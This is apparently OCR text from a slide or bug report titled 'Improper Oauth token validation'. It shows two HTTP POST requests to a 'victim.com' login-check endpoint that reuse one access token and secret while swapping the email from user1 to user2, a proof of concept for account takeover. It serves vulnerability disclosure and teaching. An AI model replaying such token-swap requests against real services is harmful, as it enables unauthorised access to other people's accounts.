 Improper Oauth token validation
POST /victim/api/v1/users/logincheck HTTP/1.1
Host: victim.com
Content-Type: application/json;charset=utf-8
x-id: 501382585
x-secret: 1e8A4l1Z2b0S6a7L0c1E7B3Qp1
Cookie:
<REDACTED>{"email":"user1@mymail.com","isExist":"true"
,"token":"EAACY2XUaAeYBAORvxZCgHmV7Pcsb36t9ypV
mQ0lHyz6HUlHzVqVcCZCol7MJsGoTGbrXojMM2GcJgVE
LPVFNeDAQxh0H2jbouDSdbF4qNUGYAL56"}
POST /victim/api/v1/users/logincheck HTTP/1.1
Host: victim.com
Content-Type: application/json;charset=utf-8
x-id: 501382585
x-secret: 1e8A4l1Z2b0S6a7L0c1E7B3Qp1
Cookie:
<REDACTED>{"email":"user2@mymail.com","isExist":"true"
,"token":"EAACY2XUaAeYBAORvxZCgHmV7Pcsb36t9ypV
mQ0lHyz6HUlHzVqVcCZCol7MJsGoTGbrXojMM2GcJgVE
LPVFNeDAQxh0H2jbouDSdbF4qNUGYAL56"}
Changing the user
mail with same
access token